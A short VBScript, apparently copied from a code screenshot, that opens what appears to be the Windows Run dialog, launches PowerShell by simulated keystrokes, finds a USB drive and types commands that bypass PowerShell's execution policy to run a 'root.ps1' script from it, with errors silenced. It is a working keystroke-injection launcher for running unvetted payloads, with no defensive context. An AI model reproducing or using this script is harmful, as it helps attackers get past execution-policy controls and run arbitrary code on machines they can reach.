 1 On Error Resume Next
2
3 Set objShell = CreateObject("WScript.Shell")
4 Set objFSO = CreateObject("Scripting.FileSystemObject")
5 Set objNetwork = CreateObject("WScript.Network")
6
7 strUsername = objNetwork.UserName
8
9 objShell.Run "explorer shell:::{2559a1f3-21d7-11d4-bdaf-00c04f60b9f0}"
10 WScript.Sleep 500
11
12 objShell.SendKeys "C:\Users\" & strUsername & "\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Windows PowerShell\Windows PowerShell.lnk"
13 objShell.SendKeys "{ENTER}"
14 WScript.Sleep 750
15
16 Set colDrives = objFSO.Drives
17 For Each objDrive in colDrives
18     If objDrive.DriveType = 1 Then
19         usbDriveLetter = objDrive.DriveLetter
20         Exit For
21     End If
22 Next
23
24 Sub SlowSendKeys(obj, str, delay)
25     For i = 1 To Len(str)
26         obj.SendKeys Mid(str, i, 1)
27         WScript.Sleep delay
28     Next
29 End Sub
30
31 If Not IsEmpty(usbDriveLetter) Then
32     powershellScriptPath = usbDriveLetter & ":\root.ps1"
33
34     SlowSendKeys objShell, "Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass -Force", 10 ' Potentially bypassing advanced security measures.
35     objShell.SendKeys "{ENTER}"
36
37     If Err.Number <> 0 Then
38         ' Just continue
39     End If
40
41     SlowSendKeys objShell, "powershell.exe -ExecutionPolicy Bypass -File " & powershellScriptPath, 10
42     objShell.SendKeys "{ENTER}"
43 End If